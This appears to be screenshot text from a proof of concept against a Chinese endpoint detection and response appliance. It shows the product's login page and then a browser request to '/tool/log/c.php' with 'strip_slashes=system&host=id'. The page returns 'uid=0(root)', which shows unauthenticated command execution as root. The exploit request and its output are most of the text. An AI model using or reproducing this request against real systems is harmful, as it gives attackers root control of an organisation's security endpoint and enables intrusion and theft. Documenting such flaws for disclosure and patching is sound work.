 终端检测响应平台
Endpoint Detection and Response
请输入账号
请输入密码
请输入验证码
0 5 3 8
登录
下载根证书 下载agent ( windows / linux)
view-source:https://10.251.25
https://10.251.251.251/tool/l
Not secure | 10.251.251.251/tool/log/c.php?strip_slashes=system&host=id
Log Helper
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:system_cronjob_t:s0-s0:c0.c1023
Host : uid=0(root) gid=0(root) groups=0(root) cor - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
Submit